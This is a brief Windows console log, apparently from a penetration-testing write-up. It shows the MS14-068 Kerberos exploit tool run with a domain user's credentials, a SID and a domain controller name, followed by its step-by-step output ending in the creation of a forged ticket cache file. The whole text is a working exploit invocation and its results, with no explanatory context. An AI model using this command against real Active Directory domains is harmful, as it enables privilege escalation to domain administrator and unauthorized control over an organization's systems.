 C:\Users\liming\Desktop\MS14-068>MS14-068.exe -u liming@sec.com -p liming123 -s
S-1-5-21-1051416441-2990317049-3628072545-1182 -d SCENE
[+] Building AS-REQ for SCENE... Done!
[+] Sending AS-REQ to SCENE... Done!
[+] Receiving AS-REP from SCENE... Done!
[+] Parsing AS-REP from SCENE... Done!
[+] Building TGS-REQ for SCENE... Done!
[+] Sending TGS-REQ to SCENE... Done!
[+] Receiving TGS-REP from SCENE... Done!
[+] Parsing TGS-REP from SCENE... Done!
[+] Creating ccache file 'TGT_liming@sec.com.ccache'... Done!
C:\Users\liming\Desktop\MS14-068>